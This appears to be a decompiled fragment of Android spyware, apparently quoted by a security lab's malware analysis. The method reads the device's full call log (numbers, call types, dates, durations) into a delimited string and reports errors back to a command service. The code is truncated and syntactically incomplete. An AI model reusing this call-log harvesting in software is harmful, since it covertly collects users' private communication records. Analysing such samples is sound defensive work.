 public static String readAllCallHistory(Context arg16) {
    String v6 = "";
    try {
        Cursor v11 = arg16.getContentResolver().query(CallLog$Calls.CONTENT_URI, null, null, null, "date DESC");
        int v12 = v11.getColumnIndex("number");
        int v15 = v11.getColumnIndex("type");
        int v7 = v11.getColumnIndex("date");
        int v8 = v11.getColumnIndex("duration");
        SimpleDateFormat v10 = new SimpleDateFormat("yyyy/MM/dd HH:mm:ss", Locale.US);
        while(v11.moveToNext()) {
            v6 = String.valueOf(String.valueOf(String.valueOf(String.valueOf(v6) + v11.getString(v15) + "~~~") + v11.getString(v12) + "~~~")
        }
        v11.close();
        return v6;
    }
    catch(Exception v9) {
        AMService.gService.onCommandInfoEvent("Read call history error : " + v9.getMessage());
        return v6;
    }
暗影安全实验室